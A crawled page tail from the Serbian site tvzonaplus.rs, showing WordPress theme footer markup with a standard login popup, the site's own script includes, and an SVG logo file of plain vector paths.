						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/tvzonaplus.rs\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.6.8" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.6.8" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.6.8" id="foxiz-global-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-23 16:15:38 -->

--- FILE ---
content_type: image/svg+xml
request_url: http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg
body_size: 3946
content:
<svg width="456" height="171" viewBox="0 0 456 171" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M372.704 9.98401C373.476 9.98401 374.163 10.2721 374.619 10.9166C375.039 11.509 375.186 12.296 375.186 13.1481V35.7623H396.659V13.1481C396.659 12.296 396.805 11.509 397.225 10.9166C397.681 10.272 398.369 9.98401 399.141 9.98401H402.188C402.959 9.98401 403.647 10.272 404.104 10.9166C404.523 11.509 404.669 12.296 404.669 13.1481V69.4684C404.669 70.3204 404.523 71.1075 404.104 71.6998C403.647 72.3444 402.959 72.6324 402.188 72.6324H399.141C398.369 72.6324 397.681 72.3444 397.225 71.6998C396.805 71.1075 396.659 70.3204 396.659 69.4684V44.3873H375.186V69.4684C375.186 70.3205 375.039 71.1074 374.619 71.6998C374.163 72.3443 373.476 72.6324 372.704 72.6324H369.656C368.885 72.6324 368.198 72.3443 367.741 71.6998C367.322 71.1074 367.176 70.3205 367.176 69.4684V13.1481C367.176 12.296 367.322 11.509 367.741 10.9166C368.198 10.2721 368.885 9.98404 369.656 9.98401H372.704ZM428.988 9.98401C438.492 9.98401 445.319 12.6929 449.179 18.3365L449.529 18.858C453.091 24.3112 454.824 31.7961 454.824 41.2233C454.824 50.6518 453.09 58.1734 449.532 63.7037L449.183 64.2321C445.324 69.9073 438.495 72.6324 428.988 72.6324H416.765C415.993 72.6324 415.305 72.3444 414.849 71.6998C414.429 71.1075 414.283 70.3204 414.283 69.4684V13.1481C414.283 12.296 414.429 11.509 414.849 10.9166C415.305 10.272 415.993 9.98401 416.765 9.98401H428.988ZM422.293 64.0074H428.69C435.86 64.0074 440.407 62.0555 442.703 58.4352L442.704 58.4323C445.12 54.6556 446.384 48.957 446.384 41.2233C446.384 33.489 445.12 27.8063 442.706 24.0592L442.704 24.0563C440.409 20.4634 435.862 18.5241 428.69 18.524H422.293V64.0074Z" fill="white" stroke="white" stroke-width="1.64912"/>
<path d="M315.022 164.586C311.048 164.586 309.062 162.463 309.062 158.218V126.051C309.062 118.649 310.695 113.124 313.96 109.478C317.226 105.831 321.798 104.008 327.676 104.008C333.663 104.008 338.371 105.912 341.8 109.722C345.284 113.532 347.025 119.111 347.025 126.459C347.025 131.358 346.318 135.276 344.903 138.216C343.488 141.1 341.528 143.196 339.024 144.502C336.521 145.808 333.636 146.461 330.37 146.461C327.54 146.461 325.2 146.053 323.349 145.237C321.553 144.42 320.138 143.168 319.104 141.481C319.485 142.57 319.757 143.631 319.92 144.665C320.138 145.699 320.274 146.897 320.328 148.257C320.437 149.618 320.492 151.36 320.492 153.483V158.218C320.492 162.463 318.668 164.586 315.022 164.586ZM328.248 136.909C330.534 136.909 332.303 136.12 333.554 134.542C334.861 132.909 335.514 129.861 335.514 125.398C335.514 120.935 334.861 117.914 333.554 116.335C332.303 114.703 330.534 113.886 328.248 113.886C325.962 113.886 324.166 114.703 322.859 116.335C321.607 117.914 320.982 120.935 320.982 125.398C320.982 129.861 321.607 132.909 322.859 134.542C324.166 136.12 325.962 136.909 328.248 136.909ZM366.668 140.991C366.668 144.638 364.763 146.461 360.953 146.461C359.102 146.461 357.633 145.999 356.544 145.073C355.456 144.148 354.911 142.787 354.911 140.991V89.9651C354.911 88.0057 355.347 86.4545 356.218 85.3115C357.143 84.1685 358.667 83.597 360.79 83.597C362.912 83.597 364.409 84.1685 365.28 85.3115C366.205 86.4545 366.668 88.0057 366.668 89.9651V140.991ZM393.517 146.461C389.924 146.461 386.768 145.727 384.046 144.257C381.325 142.787 379.202 140.719 377.678 138.052C376.209 135.385 375.474 132.283 375.474 128.745V109.641C375.474 105.94 377.433 104.089 381.352 104.089C385.271 104.089 387.23 105.94 387.23 109.641V128.582C387.23 131.14 387.774 133.127 388.863 134.542C389.952 135.957 391.503 136.664 393.517 136.664C395.53 136.664 397.082 135.957 398.17 134.542C399.259 133.127 399.803 131.14 399.803 128.582V109.641C399.803 105.94 401.762 104.089 405.681 104.089C409.6 104.089 411.56 105.94 411.56 109.641V128.745C411.56 132.283 410.798 135.385 409.274 138.052C407.804 140.719 405.709 142.787 402.987 144.257C400.32 145.727 397.163 146.461 393.517 146.461ZM433.912 146.461C423.679 146.461 418.563 144.203 418.563 139.685C418.563 138.27 418.944 137.154 419.706 136.338C420.468 135.521 421.475 135.113 422.727 135.113C423.271 135.113 423.788 135.195 424.278 135.358C424.822 135.467 425.856 135.766 427.38 136.256C428.033 136.474 428.904 136.692 429.993 136.909C431.081 137.127 432.143 137.236 433.177 137.236C435.136 137.236 436.524 136.991 437.341 136.501C438.157 136.011 438.565 135.195 438.565 134.052C438.565 133.127 438.347 132.419 437.912 131.929C437.477 131.385 436.551 130.868 435.136 130.378C433.721 129.888 431.517 129.208 428.523 128.337C425.802 127.575 423.597 126.214 421.91 124.255C420.277 122.241 419.461 119.764 419.461 116.825C419.461 112.689 420.958 109.532 423.951 107.355C426.945 105.178 431.054 104.089 436.279 104.089C440.198 104.089 443.273 104.633 445.505 105.722C447.736 106.811 448.852 108.389 448.852 110.457C448.852 111.764 448.471 112.852 447.709 113.723C446.947 114.594 445.913 115.029 444.607 115.029C444.062 115.029 443.409 114.948 442.647 114.784C441.94 114.621 441.069 114.403 440.035 114.131C439.273 113.859 438.456 113.641 437.585 113.478C436.769 113.315 435.898 113.233 434.973 113.233C432.36 113.233 431.054 114.158 431.054 116.009C431.054 117.097 431.571 118.023 432.605 118.785C433.639 119.492 435.626 120.281 438.565 121.152C442.593 122.35 445.559 123.955 447.464 125.969C449.369 127.929 450.322 130.541 450.322 133.807C450.322 137.617 448.852 140.692 445.913 143.032C443.028 145.318 439.028 146.461 433.912 146.461Z" fill="white"/>
<path d="M11.4784 92.2141C8.70581 92.2141 6.37687 91.1051 4.49153 88.8871C2.7171 86.669 1.82988 83.9519 1.82988 80.7358C1.82988 78.6286 2.32894 76.7433 3.32706 75.0798L28.9454 34.9887C30.1654 33.1033 31.1635 31.7725 31.9398 30.9962C32.7161 30.2199 33.5479 29.6654 34.4351 29.3327H11.1457C3.71522 29.3327 0 25.9502 0 19.1851C0 12.4201 3.71522 9.0376 11.1457 9.0376H52.2349C55.2292 9.0376 57.7245 10.1466 59.7208 12.3647C61.717 14.5827 62.7151 17.2998 62.7151 20.516C62.7151 22.6231 62.2161 24.5084 61.2179 26.172L34.1024 66.5958C32.1061 69.701 29.8327 71.4755 27.2819 71.9191H55.5619C62.9924 71.9191 66.7076 75.4125 66.7076 82.3993C66.7076 88.9425 62.9924 92.2141 55.5619 92.2141H11.4784Z" fill="#ED1314"/>
<path d="M182.098 91.8382C174.113 91.8382 170.12 88.0675 170.12 80.5262V40.6014C170.12 29.9548 173.503 21.5263 180.268 15.3158C187.144 9.10526 196.182 6 207.383 6C218.584 6 227.567 9.10526 234.332 15.3158C241.208 21.5263 244.646 29.9548 244.646 40.6014V80.5262C244.646 88.0675 240.654 91.8382 232.669 91.8382C224.684 91.8382 220.691 88.0675 220.691 80.5262V41.9323C220.691 36.7199 219.527 32.7828 217.198 30.1212C214.869 27.3486 211.597 25.9624 207.383 25.9624C203.169 25.9624 199.897 27.3486 197.568 30.1212C195.239 32.7828 194.075 36.7199 194.075 41.9323V80.5262C194.075 88.0675 190.082 91.8382 182.098 91.8382Z" fill="#ED1314"/>
<path d="M318.259 81.3953V36.0829C318.259 32.9493 316.606 31.3198 313.301 31.1944H293.071C290.656 31.3198 288.559 32.3852 286.779 34.3907C284.999 36.2709 283.665 38.5271 282.775 41.1594C282.012 43.6663 281.631 46.2359 281.631 48.8681C281.631 51.375 282.012 53.9446 282.775 56.5769C283.665 59.0838 284.999 61.34 286.779 63.3455C288.559 65.2257 290.656 66.1658 293.071 66.1658H300.526C304.085 66.1658 307.073 67.4192 309.488 69.9262C312.03 72.3077 313.301 75.2533 313.301 78.763C313.301 82.2727 312.03 85.2183 309.488 87.5999C307.073 90.1068 304.085 91.3602 300.526 91.3602H293.834C284.936 91.2349 277.563 88.7906 271.716 84.0275C265.995 79.139 261.864 73.6865 259.322 67.6699C256.907 61.528 255.699 55.1981 255.699 48.6801C255.699 42.4128 256.97 36.2709 259.512 30.2543C262.055 24.1124 266.186 18.6599 271.906 13.8968C277.627 9.00829 286.08 6.37604 297.266 6H330.843C334.403 6 337.453 7.19078 339.996 9.57234C342.538 11.8286 343.873 14.7115 344 18.2212V81.3953C344 84.9049 342.665 87.8506 339.996 90.2321C337.453 92.4883 334.403 93.6164 330.843 93.6164C323.216 92.9897 319.022 88.916 318.259 81.3953Z" fill="#ED1314"/>
<path d="M128.395 17.1178C131.228 11.3526 138.341 8.88091 143.184 13.1011C147.794 17.1186 151.564 22.0664 154.219 27.6666C158.549 36.7989 159.66 47.128 157.37 56.972C155.08 66.8159 149.525 75.5947 141.609 81.8787C133.694 88.1627 123.884 91.5817 113.777 91.5789C103.67 91.5761 93.8623 88.1517 85.9501 81.8633C78.0379 75.575 72.4878 66.7931 70.2035 56.9479C67.9192 47.1027 69.0354 36.7741 73.3702 27.6442C76.0285 22.0455 79.8011 17.0998 84.4139 13.0848C89.2594 8.86734 96.3706 11.343 99.2008 17.1097C102.031 22.8765 99.2233 29.7903 95.7402 35.1878C95.2384 35.9655 94.7852 36.7782 94.3846 37.6218C92.3035 42.005 91.7677 46.9636 92.8643 51.6902C93.961 56.4167 96.6255 60.6328 100.424 63.6518C104.223 66.6708 108.931 68.3148 113.784 68.3161C118.636 68.3175 123.345 66.676 127.146 63.6592C130.946 60.6423 133.613 56.4277 134.712 51.7017C135.811 46.9758 135.278 42.0168 133.199 37.6325C132.799 36.7887 132.347 35.9758 131.845 35.1978C128.365 29.7983 125.561 22.883 128.395 17.1178Z" fill="#ED1314"/>
<path d="M104.835 9.06496C104.493 4.16424 108.376 0 113.289 0C118.178 0 122.052 4.12614 121.746 9.00566L119.809 39.7872C119.597 43.1725 116.789 45.8091 113.397 45.8091C110.022 45.8091 107.223 43.1985 106.987 39.8322L104.835 9.06496Z" fill="white"/>
</svg>
